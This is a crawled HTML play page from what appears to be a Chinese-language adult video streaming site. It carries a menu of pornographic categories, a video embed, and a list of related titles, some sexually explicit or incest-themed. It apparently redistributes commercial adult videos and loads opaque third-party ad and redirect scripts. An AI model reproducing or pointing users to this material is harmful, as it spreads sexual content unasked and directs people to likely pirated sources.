

--- FILE ---
content_type: text/html
request_url: http://160bb.com/play/index44649-0-0.html
body_size: 4163
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44649;var seaplaylink="/play/index44649-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            名牌大学毕业，在一流企业工作。丈夫是公司高管中的精英 桧山百合香 SDNM-344-C.
        </title>
        <meta name="keywords" content="名牌大学毕业，在一流企业工作。丈夫是公司高管中的精英 桧山百合香 SDNM-344-C." />
        <meta name="description" content="名牌大学毕业，在一流企业工作。丈夫是公司高管中的精英 桧山百合香 SDNM-344-C." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;名牌大学毕业，在一流企业工作。丈夫是公司高管中的精英 桧山百合香 SDNM-344-C.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250410/VjJP0y2R/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250410/VjJP0y2R/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250410/VjJP0y2R/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46697-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/b98b7cd9835ba31b2a2fd93dc8b12d4d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父亲，对不起。请原谅成..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42315-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250326-1/2251ebe6835dbd63732ec887165f51e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【屁股太大了好难为情】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2862-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240611-1/cef18b1862e36d3868da356b14d10f8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交換！ラブラブカップル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24655-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/09d88b5599a5b4c7046939e2649b5688.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NHDTA805中文字..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7053-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/34409ec6447df00233194045e4902bce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MEYD-876-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9766-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240731-1/5519fd1bf75c1135c7cd7bb7ba3b99bd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB-161-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28765-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241226-1/1aae794264da867cc9a62252d1415afc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUNY020乳首がも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26136-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241209-1/7732af3c3eac35b4399689c6770f35c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUFE117 (HD..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34728-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250202-1/bc97f6f101d9ffc49a839d9951125631.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                あなた、许して…。年下..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index63368-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250802-1/ba397d6908a643f489f38c179a44d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SAME141..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45259-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/d0ff270c3c58bbeda1c88011cc6a5706.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                十名男人VS丰满G罩杯..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64620-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/c2b02c65f2c8e3e3774791f515d065b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SKMJ613..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b536828edc094ef3a3f36acefa7cf6dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>